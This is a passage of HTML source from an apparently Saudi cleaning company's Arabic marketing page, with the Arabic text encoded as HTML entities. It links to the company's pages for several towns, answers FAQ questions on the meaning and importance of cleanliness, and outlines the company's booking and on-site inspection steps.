href="https://mongize.com/cleaning-company-in-hotat-bani-tamim/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1608;&#1591;&#1577; &#1576;&#1606;&#1609; &#1578;&#1605;&#1610;&#1605;</a> &#1548;<a href="https://mongize.com/cleaning-company-in-diriyah/"> &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1583;&#1585;&#1593;&#1610;&#1577;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-al-muzahmiya/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1605;&#1586;&#1575;&#1581;&#1605;&#1610;&#1577;</a> &#1548; <a href="https://mongize.com/bahrimala-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1585;&#1610;&#1605;&#1604;&#1575;&#1569;</a> &#1548; <a href="https://mongize.com/%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a8%d8%a7%d9%84%d8%b2%d9%84%d9%81%d9%89/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1586;&#1604;&#1601;&#1609;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-afif/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1593;&#1601;&#1610;&#1601;</a></p>
<p style="text-align: right;"><strong>&#1605;&#1575; &#1607;&#1609; &#1575;&#1607;&#1605;&#1610;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1609; &#1581;&#1610;&#1575;&#1578;&#1606;&#1575; &#1567;</strong></p>
<h3 style="text-align: right;"><span id="i-9"><span id="i-2">&#1602;&#1576;&#1604; &#1575;&#1606; &#1606;&#1578;&#1603;&#1604;&#1605; &#1593;&#1606; &#1575;&#1607;&#1605;&#1610;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1609; &#1581;&#1610;&#1575;&#1578;&#1606;&#1575; &#1575;&#1604;&#1610;&#1608;&#1605;&#1610;&#1577; &#1604;&#1575;&#1576;&#1583; &#1575;&#1606; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1593;&#1585;&#1610;&#1601; &#1603;&#1604;&#1605;&#1577; ( &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; ).</span></span></h3>
<div class="schema-faq wp-block-yoast-faq-block" style="text-align: right;">
<div id="faq-question-1592635265588" class="schema-faq-section"> <p><strong class="schema-faq-question">&#1605;&#1575;&#1584;&#1575; &#1578;&#1593;&#1606;&#1609; &#1603;&#1604;&#1605;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1567;</strong></p> <p class="schema-faq-answer">&#1603;&#1604;&#1605;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1588;&#1610;&#1575;&#1569; &#1578;&#1593;&#1606;&#1609; &#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1608;&#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1605;&#1606; &#1575;&#1604;&#1588;&#1609;&#1569; &#1604;&#1610;&#1589;&#1576;&#1581; &#1606;&#1592;&#1610;&#1601; &#1578;&#1605;&#1575;&#1605;&#1575; &#1608;&#1584;&#1608; &#1585;&#1575;&#1574;&#1581;&#1577; &#1593;&#1591;&#1585;&#1577; &#1608;&#1605;&#1606;&#1592;&#1585; &#1605;&#1585;&#1610;&#1581; &#1604;&#1604;&#1593;&#1610;&#1606; &#1575;&#1609; &#1582;&#1575;&#1604;&#1609; &#1605;&#1606; &#1575;&#1609; &#1588;&#1609;&#1569; &#1610;&#1605;&#1603;&#1606; &#1575;&#1606; &#1610;&#1594;&#1610;&#1585; &#1605;&#1588;&#1606; &#1591;&#1576;&#1610;&#1593;&#1610;&#1577; &#1608;&#1575;&#1585;&#1580;&#1575;&#1593;&#1577; &#1575;&#1604;&#1609; &#1575;&#1604;&#1575;&#1589;&#1604; &#1548; &#1576;&#1605;&#1593;&#1606;&#1609; &#1575;&#1582;&#1585; &#1607;&#1609; &#1575;&#1585;&#1580;&#1575;&#1593; &#1575;&#1604;&#1588;&#1609;&#1569; &#1575;&#1604;&#1609; &#1605;&#1575; &#1607;&#1610;&#1577; &#1575;&#1608; &#1603;&#1605;&#1575; &#1603;&#1575;&#1606; &#1575;&#1608; &#1575;&#1589;&#1604;&#1608; &#1548; &#1605;&#1579;&#1575;&#1604; &#1575;&#1604;&#1605;&#1608;&#1604;&#1608;&#1583; &#1593;&#1606;&#1583; &#1575;&#1604;&#1608;&#1604;&#1575;&#1583;&#1577; &#1610;&#1603;&#1608;&#1606; &#1606;&#1592;&#1610;&#1601; &#1593;&#1606;&#1583; &#1608;&#1604;&#1575;&#1583;&#1578;&#1577; &#1548; &#1575;&#1608; &#1593;&#1606;&#1583; &#1589;&#1606;&#1575;&#1593;&#1577; &#1575;&#1609; &#1588;&#1609;&#1569; &#1604;&#1575;&#1608;&#1604; &#1605;&#1585;&#1577; &#1605;&#1579;&#1604; &#1575;&#1604;&#1603;&#1585;&#1587;&#1610; &#1575;&#1608; &#1587;&#1585;&#1610;&#1585; &#1610;&#1603;&#1608;&#1606; &#1606;&#1592;&#1610;&#1601;&#1577; &#1608;&#1580;&#1605;&#1610;&#1604; &#1548; &#1608;&#1605;&#1593; &#1575;&#1604;&#1605;&#1593;&#1575;&#1605;&#1604;&#1575;&#1578; &#1575;&#1604;&#1610;&#1608;&#1605;&#1610;&#1577; &#1575;&#1604;&#1578;&#1609; &#1606;&#1602;&#1608;&#1605; &#1576;&#1607;&#1575; &#1610;&#1608;&#1605;&#1610;&#1575; &#1548; &#1578;&#1587;&#1578;&#1607;&#1604;&#1603; &#1607;&#1584;&#1577; &#1575;&#1604;&#1575;&#1588;&#1610;&#1575;&#1569; &#1608;&#1605;&#1606; &#1607;&#1606;&#1575; &#1578;&#1571;&#1578;&#1609; &#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1575;&#1608; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1575;&#1608; &#1581;&#1578;&#1609; &#1575;&#1604;&#1585;&#1575;&#1574;&#1581;&#1577; &#1575;&#1604;&#1594;&#1610;&#1585; &#1605;&#1593;&#1578;&#1575;&#1583; &#1593;&#1604;&#1610;&#1607;&#1575; &#1608;&#1607;&#1606;&#1575; &#1578;&#1575;&#1578;&#1609; &#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1604;&#1578;&#1585;&#1580;&#1593; &#1575;&#1604;&#1588;&#1609;&#1569; &#1575;&#1604;&#1609; &#1575;&#1589;&#1604;&#1577; &#1580;&#1605;&#1610;&#1604; &#1608;&#1606;&#1592;&#1610;&#1601; &#1608;&#1584;&#1608; &#1585;&#1575;&#1581;&#1577; &#1593;&#1591;&#1585;&#1577; &#1603;&#1605;&#1575; &#1603;&#1575;&#1606; &#1605;&#1606; &#1602;&#1576;&#1604;</p></div><div id="faq-question-1592635553014" class="schema-faq-section"> <p><strong class="schema-faq-question">&#1575;&#1605;&#1575; &#1593;&#1606; &#1575;&#1607;&#1605;&#1610;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1609; &#1581;&#1610;&#1575;&#1578;&#1606;&#1575; &#1575;&#1604;&#1610;&#1608;&#1605;&#1610;&#1577; &#1567;</strong></p> <p class="schema-faq-answer">&#1578;&#1593;&#1578;&#1576;&#1585; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1605;&#1606; &#1575;&#1604;&#1575;&#1588;&#1610;&#1575;&#1569; &#1575;&#1604;&#1605;&#1607;&#1605;&#1577; &#1580;&#1583;&#1575; &#1580;&#1583;&#1575; &#1601;&#1609; &#1581;&#1610;&#1575;&#1578;&#1606;&#1575; &#1548; &#1601;&#1607;&#1610; &#1583;&#1575;&#1574;&#1605;&#1575; &#1605;&#1575; &#1578;&#1593;&#1591;&#1609; &#1575;&#1606;&#1591;&#1576;&#1575;&#1593;&#1575; &#1605;&#1605;&#1578;&#1575;&#1586;&#1575; &#1593;&#1604;&#1609; &#1575;&#1604;&#1588;&#1603;&#1604; &#1575;&#1604;&#1582;&#1575;&#1585;&#1580;&#1609; &#1604;&#1604;&#1575;&#1588;&#1582;&#1575;&#1589; &#1608;&#1604;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1575;&#1604;&#1578;&#1609; &#1606;&#1587;&#1603;&#1606; &#1601;&#1610;&#1607;&#1575; &#1548; &#1603;&#1605;&#1575; &#1578;&#1581;&#1575;&#1601;&#1592; &#1593;&#1604;&#1609; &#1575;&#1604;&#1589;&#1581;&#1577; &#1575;&#1604;&#1593;&#1575;&#1605;&#1577; &#1608;&#1578;&#1586;&#1610;&#1583; &#1605;&#1606; &#1575;&#1604;&#1579;&#1602;&#1577; &#1576;&#1575;&#1604;&#1606;&#1601;&#1587; . &#1603;&#1605;&#1575; &#1578;&#1605;&#1606;&#1593; &#1575;&#1606;&#1578;&#1588;&#1575;&#1585; &#1575;&#1604;&#1575;&#1605;&#1585;&#1575;&#1590; &#1576;&#1604; &#1608;&#1601;&#1609; &#1576;&#1593;&#1590; &#1575;&#1604;&#1575;&#1581;&#1610;&#1575;&#1606; &#1578;&#1602;&#1578;&#1604; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1601;&#1610;&#1585;&#1608;&#1587;&#1575;&#1578; &#1608;&#1575;&#1604;&#1578;&#1609; &#1605;&#1575; &#1578;&#1580;&#1583; &#1583;&#1575;&#1574;&#1605;&#1575; &#1576;&#1610;&#1574;&#1577; &#1582;&#1589;&#1576;&#1577; &#1601;&#1609; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1594;&#1610;&#1585; &#1606;&#1592;&#1610;&#1601;&#1577; . &#1606;&#1581;&#1606; &#1606;&#1608;&#1602;&#1606; &#1575;&#1606; &#1575;&#1609; &#1605;&#1603;&#1575;&#1606; &#1606;&#1592;&#1610;&#1601; &#1583;&#1575;&#1574;&#1605;&#1575; &#1605;&#1575; &#1610;&#1581;&#1587;&#1606; &#1605;&#1606; &#1575;&#1604;&#1605;&#1586;&#1575;&#1580; &#1575;&#1604;&#1593;&#1575;&#1605; &#1604;&#1604;&#1575;&#1588;&#1582;&#1575;&#1589; &#1548; &#1581;&#1610;&#1579; &#1575;&#1606; &#1591;&#1576;&#1610;&#1593;&#1577; &#1575;&#1604;&#1576;&#1588;&#1585; &#1578;&#1605;&#1610;&#1604; &#1601;&#1609; &#1583;&#1575;&#1574;&#1605;&#1575; &#1575;&#1604;&#1609; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1580;&#1605;&#1610;&#1604;&#1577; &#1608;&#1575;&#1604;&#1605;&#1593;&#1591;&#1585;&#1577; &#1608;&#1578;&#1580;&#1593;&#1604;&#1606;&#1575; &#1601;&#1609; &#1581;&#1575;&#1604;&#1577; &#1607;&#1583;&#1608;&#1569; &#1608;&#1587;&#1604;&#1575;&#1605; &#1605;&#1593; &#1575;&#1604;&#1606;&#1601;&#1587; &#1608;&#1578;&#1580;&#1593;&#1604;&#1606;&#1575; &#1606;&#1576;&#1583;&#1593; &#1601;&#1609; &#1575;&#1609; &#1588;&#1609;&#1569; &#1606;&#1601;&#1603;&#1585; &#1601;&#1610;&#1577; . &#1578;&#1593;&#1578;&#1585; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1605;&#1606; &#1575;&#1604;&#1575;&#1605;&#1608;&#1585; &#1575;&#1604;&#1575;&#1610;&#1605;&#1575;&#1606;&#1610;&#1577; &#1575;&#1604;&#1608;&#1575;&#1580;&#1576;&#1607; &#1593;&#1604;&#1610;&#1606;&#1575; &#1608;&#1603;&#1605;&#1575; &#1610;&#1602;&#1608;&#1604; &#1575;&#1604;&#1585;&#1587;&#1608;&#1604; ( &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1605;&#1606; &#1575;&#1604;&#1575;&#1610;&#1605;&#1575;&#1606; ) &#1608;&#1606;&#1581;&#1606; &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1606;&#1601;&#1587;&#1606;&#1575; &#1602;&#1576;&#1604; &#1603;&#1604; &#1589;&#1604;&#1575;&#1577; &#1605;&#1593; &#1606;&#1592;&#1575;&#1601;&#1577; &#1575;&#1604;&#1605;&#1603;&#1575;&#1606; &#1575;&#1604;&#1584;&#1609; &#1606;&#1589;&#1604;&#1610; &#1601;&#1610;&#1577; &#1575;&#1610;&#1590;&#1575;</p></div></div><p style="text-align: right;"><span style="color: #333399;"><strong style="font-family: Arial, sans-serif; font-size: 1.95em; text-align: center; text-transform: inherit;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1578;&#1593;&#1585;&#1601; &#1593;&#1604;&#1609; &#1582;&#1591;&#1608;&#1575;&#1578; &#1575;&#1604;&#1593;&#1605;&#1604; &#1567;</strong></span></p>
<div id="3" style="text-align: right;">
<p><span id="i-13"><span style="color: #000000;"><strong>&#1575;&#1605;&#1575; &#1593;&#1606; &#1582;&#1591;&#1608;&#1575;&#1578; &#1593;&#1605;&#1604; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1601;&#1604;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; :</strong> </span></span></p>
<ul>
<li><span id="i-13"><span style="color: #000000;">&#1578;&#1576;&#1583;&#1575; &#1593;&#1606;&#1583;&#1605;&#1575; &#1610;&#1602;&#1608;&#1605; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1576;&#1593;&#1605;&#1604; &#1575;&#1578;&#1589;&#1575;&#1604; &#1578;&#1604;&#1610;&#1601;&#1608;&#1606;&#1609; &#1593;&#1604;&#1609; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1586;&#1604;&#1577; &#1575;&#1608; &#1588;&#1602;&#1578;&#1577;</span></span> <span id="i-14"><span style="color: #000000;">&#1610;&#1602;&#1608;&#1605; &#1576;&#1575;&#1587;&#1578;&#1602;&#1576;&#1575;&#1604; &#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1582;&#1583;&#1605;&#1577; &#1593;&#1605;&#1604;&#1575;&#1569; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1575;&#1608; &#1593;&#1606;&#1583; &#1575;&#1585;&#1587;&#1575;&#1604; &#1585;&#1587;&#1575;&#1604;&#1577; &#1606;&#1589;&#1610;&#1577; &#1593;&#1576;&#1585; &#1575;&#1604;&#1608;&#1575;&#1578;&#1587; &#1575;&#1576; &#1605;&#1579;&#1604;&#1575; </span></span></li>
<li><span id="i-14"><span style="color: #000000;"> &#1578;&#1602;&#1608;&#1605; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1576;&#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1593;&#1604;&#1609; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1604;&#1580;&#1605;&#1593; &#1575;&#1604;&#1605;&#1593;&#1604;&#1608;&#1605;&#1575;&#1578; &#1608;&#1604;&#1578;&#1581;&#1583;&#1610;&#1583; &#1575;&#1604;&#1605;&#1610;&#1593;&#1575;&#1583; &#1575;&#1604;&#1605;&#1606;&#1575;&#1587;&#1576; &#1604;&#1577; &#1548; &#1608;&#1591;&#1576;&#1593;&#1575; &#1606;&#1581;&#1606; &#1606;&#1593;&#1604;&#1605; &#1575;&#1607;&#1605;&#1610;&#1577; &#1575;&#1604;&#1575;&#1606;&#1591;&#1576;&#1575;&#1593; &#1575;&#1604;&#1575;&#1608;&#1604; &#1604;&#1575;&#1606;&#1577; &#1610;&#1583;&#1608;&#1605; &#1604;&#1584;&#1604;&#1603; &#1606;&#1581;&#1606; &#1575;&#1607;&#1578;&#1605;&#1605;&#1606;&#1575; &#1603;&#1579;&#1610;&#1585;&#1575; &#1576;&#1575;&#1582;&#1578;&#1610;&#1575;&#1585; &#1605;&#1608;&#1592;&#1601;&#1609; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1604;&#1575;&#1606;&#1607;&#1575; &#1578;&#1593;&#1603;&#1587; &#1589;&#1608;&#1585;&#1577; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1604;&#1583;&#1609; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1608;&#1578;&#1593;&#1578;&#1576;&#1585; &#1575;&#1604;&#1605;&#1585;&#1610;&#1575;&#1607; &#1578;&#1593;&#1603;&#1587; &#1589;&#1608;&#1585;&#1577; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1548; &#1575;&#1610;&#1590;&#1575; &#1578;&#1593;&#1605;&#1604; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1604;&#1583;&#1610;&#1606;&#1575; &#1593;&#1604;&#1609; &#1605;&#1583;&#1575;&#1585; &#1575;&#1604;&#1587;&#1575;&#1593;&#1607; &#1605;&#1606; &#1575;&#1580;&#1604; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1575;&#1604;&#1603;&#1585;&#1575;&#1605; &#1548; &#1608;&#1605;&#1606; &#1575;&#1604;&#1605;&#1605;&#1610;&#1586;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1578;&#1578;&#1605;&#1610;&#1586; &#1576;&#1607;&#1575; &#1582;&#1583;&#1605;&#1577; &#1593;&#1605;&#1604;&#1575;&#1574;&#1606;&#1575; &#1575;&#1606;&#1607;&#1605; &#1610;&#1605;&#1603;&#1606;&#1607;&#1605; &#1575;&#1606; &#1610;&#1578;&#1581;&#1605;&#1604;&#1608; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1575;&#1584;&#1575; &#1602;&#1575;&#1605; &#1576;&#1575;&#1606;&#1578;&#1602;&#1575;&#1583;&#1607;&#1605; &#1604;&#1575;&#1609; &#1588;&#1609;&#1569; &#1603;&#1575;&#1606; &#1548; &#1604;&#1575;&#1606; &#1605;&#1576;&#1583;&#1575;&#1606;&#1575; &#1583;&#1575;&#1574;&#1605;&#1575; &#1575;&#1606; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1583;&#1575;&#1574;&#1605;&#1575; &#1593;&#1604;&#1609; &#1581;&#1602; &#1608;&#1585;&#1590;&#1575;&#1574;&#1577; &#1610;&#1593;&#1578;&#1576;&#1585; &#1605;&#1606; &#1575;&#1604;&#1575;&#1607;&#1583;&#1575;&#1601; &#1575;&#1604;&#1605;&#1606;&#1588;&#1608;&#1583;&#1577; &#1576;&#1575;&#1604;&#1606;&#1587;&#1576;&#1577; &#1604;&#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;</span></span> <span id="i-15"><span style="color: #000000;">&#1576;&#1593;&#1583; &#1575;&#1606; &#1578;&#1602;&#1608;&#1605; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1576;&#1575;&#1587;&#1578;&#1610;&#1601;&#1575;&#1569; &#1608;&#1580;&#1605;&#1593; &#1575;&#1604;&#1605;&#1593;&#1604;&#1608;&#1605;&#1575;&#1578; &#1575;&#1604;&#1575;&#1586;&#1605;&#1577; &#1605;&#1606; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1605;&#1606; &#1593;&#1606;&#1608;&#1575;&#1606; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1576;&#1575;&#1604;&#1578;&#1601;&#1589;&#1610;&#1604; &#1548; &#1605;&#1575; &#1607;&#1608; &#1575;&#1604;&#1605;&#1603;&#1575;&#1606; &#1575;&#1604;&#1605;&#1585;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1577; &#1607;&#1604; &#1607;&#1608; &#1588;&#1602;&#1577; &#1575;&#1605; &#1605;&#1606;&#1586;&#1604; &#1575;&#1605; &#1601;&#1604;&#1604; &#1575;&#1604;&#1582;&hellip;</span></span></li>
<li><span id="i-15"><span style="color: #000000;"> &#1578;&#1602;&#1608;&#1605; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603;</span> <span style="color: #000000;"> &#1576;&#1575;&#1604;&#1575;&#1578;&#1601;&#1575;&#1602; &#1605;&#1593; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1593;&#1604;&#1609; &#1575;&#1604;&#1605;&#1610;&#1593;&#1575;&#1583; &#1575;&#1604;&#1584;&#1609; &#1610;&#1606;&#1575;&#1587;&#1576;&#1577; &#1581;&#1578;&#1609; &#1578;&#1602;&#1608;&#1605; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1576;&#1575;&#1593;&#1591;&#1575;&#1569; &#1575;&#1605;&#1585; &#1575;&#1604;&#1593;&#1605;&#1604; &#1575;&#1604;&#1609; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604; &#1608;&#1575;&#1604;&#1601;&#1606;&#1610;&#1610;&#1606; &#1608;&#1575;&#1604;&#1593;&#1605;&#1575;&#1604;&#1577; &#1575;&#1604;&#1601;&#1604;&#1610;&#1576;&#1610;&#1606;&#1610;&#1577; &#1548; &#1608;&#1575;&#1604;&#1578;&#1609; &#1576;&#1583;&#1608;&#1585;&#1607;&#1575; &#1578;&#1602;&#1608;&#1605; &#1576;&#1575;&#1604;&#1578;&#1581;&#1585;&#1603; &#1575;&#1604;&#1609; &#1593;&#1606;&#1608;&#1575;&#1606; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1581;&#1578;&#1609; &#1578;&#1602;&#1608;&#1605; &#1576;&#1575;&#1604;&#1576;&#1583;&#1569; &#1601;&#1609; &#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; .</span></span></li>
<li><span id="i-16"><span style="color: #000000;">&#1593;&#1606;&#1583; &#1575;&#1604;&#1608;&#1589;&#1608;&#1604; &#1575;&#1604;&#1609; &#1575;&#1604;&#1593;&#1606;&#1608;&#1575;&#1606; &#1575;&#1604;&#1605;&#1578;&#1601;&#1602; &#1593;&#1604;&#1610;&#1577; &#1605;&#1606; &#1602;&#1576;&#1604; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1610;&#1602;&#1608;&#1605; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604; &#1608;&#1575;&#1604;&#1601;&#1606;&#1610;&#1610;&#1606; &#1576;&#1578;&#1601;&#1602;&#1583; &#1575;&#1604;&#1605;&#1603;&#1575;&#1606; &#1575;&#1604;&#1605;&#1585;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1577; &#1608;&#1605;&#1593;&#1575;&#1610;&#1606;&#1577; &#1576;&#1583;&#1602;&#1577; &#1548; &#1607;&#1604; &#1607;&#1608; &#1605;&#1606;&#1586;&#1604; &#1575;&#1608; &#1588;&#1602;&#1577; &#1575;&#1608; &#1601;&#1604;&#1577; &#1603;&#1605; &#1593;&#1583;&#1583; &#1575;&#1604;&#1591;&#1608;&#1575;&#1576;&#1602; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583; &#1548; &#1603;&#1605; &#1593;&#1583;&#1583; &#1575;&#1604;&#1594;&#1585;&#1601; &#1575;&#1604;&#1578;&#1609; &#1578;&#1605;&#1578;&#1604;&#1603;&#1607;&#1575; &#1607;&#1604; &#1610;&#1608;&#1580;&#1583; &#1587;&#1580;&#1575;&#1583; &#1608;&#1605;&#1608;&#1603;&#1610;&#1578; &#1607;&#1604; &#1578;&#1608;&#1580;&#1583; &#1587;&#1578;&#1575;&#1574;&#1585; &#1575;&#1605; &#1604;&#1575;</span></span></li>
<li><span id="i-16"><span style="color: #000000;"> &#1607;&#1604; &#1578;&#1585;&#1610;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1575;&#1579;&#1575;&#1579; &#1607;&#1604; &#1610;&#1608;&#1580;&#1583; &#1576;&#1604;&#1575;&#1591; &#1575;&#1605; &#1587;&#1610;&#1585;&#1575;&#1605;&#1610;&#1603; &#1575;&#1605; &#1585;&#1582;&#1575;&#1605; &#1607;&#1604; &#1587;&#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1548; &#1607;&#1604; &#1578;&#1581;&#1578;&#1575;&#1580; &#1575;&#1604;&#1609; &#1589;&#1610;&#1575;&#1606;&#1577; &#1578;&#1601;&#1602;&#1583; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1608;&#1575;&#1604;&#1576;&#1602; &#1608;&#1575;&#1604;&#1589;&#1585;&#1575;&#1589;&#1610;&#1585; &#1608;&#1575;&#1604;&#1601;&#1574;&#1585;&#1575;&#1606; &#1608;&#1575;&#1604;&#1578;&#1609; &#1602;&#1583; &#1578;&#1608;&#1575;&#1580;&#1607;&#1606;&#1575; &#1593;&#1606; &#1575;&#1604;&#1576;&#1583; &#1601;&#1609; &#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1578;&#1609; &#1610;&#1603;&#1608;&#1606;&#1608; &#1605;&#1587;&#1578;&#1593;&#1583;&#1610;&#1606; &#1575;&#1584;&#1575; &#1608;&#1575;&#1580;&#1607;&#1578;&#1607;&#1605; &#1607;&#1584;&#1607; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1575;&#1604;&#1582; &hellip;</span></span></li>
<li><span id="i-16"> <span style="color: #000000;"> &#1579;&#1605; &#1576;&#1593;&#1583; &#1603;&#1604; &#1607;&#1584;&#1607; &#1575;&#1604;&#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1548; &#1578;&#1576;&#1583;&#1575; &#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606; &#1602;&#1576;&#1604; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604;&#1577; &#1575;&#1604;&#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583; &#1593;&#1606;&#1583; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1548; &#1603;&#1605;&#1575; &#1607;&#1608; &#1605;&#1602;&#1585;&#1585; &#1576;&#1575;&#1604;&#1582;&#1591;&#1577; &#1575;&#1604;&#1605;&#1608;&#1590;&#1608;&#1593;&#1607; &#1605;&#1606; &#1602;&#1576;&#1604; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548;&#1608;&#1606;&#1581;&#1606; &#1587;&#1608;&#1601; &#1606;&#1578;&#1603;&#1604;&#1605; &#1593;&#1606; &#1575;&#1604;&#1582;&#1591;&#1608;&#1591; &#1575;&#1604;&#1593;&#1585;&#1610;&#1590;&#1577; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1588;&#1578;&#1585;&#1603; &#1576;&#1607;&#1575; &#1605;&#1593;&#1592;&#1605; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1575;&#1604;&#1578;&#1609; &#1578;&#1585;&#1610;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1548; &#1608;&#1604;&#1603;&#1606; &#1604;&#1575;&#1576;&#1583; &#1575;&#1606; &#1606;&#1606;&#1608;&#1607; &#1575;&#1606; &#1603;&#1604; &#1605;&#1606;&#1586;&#1604; &#1575;&#1608; &#1588;&#1602;&#1577; &#1575;&#1608; 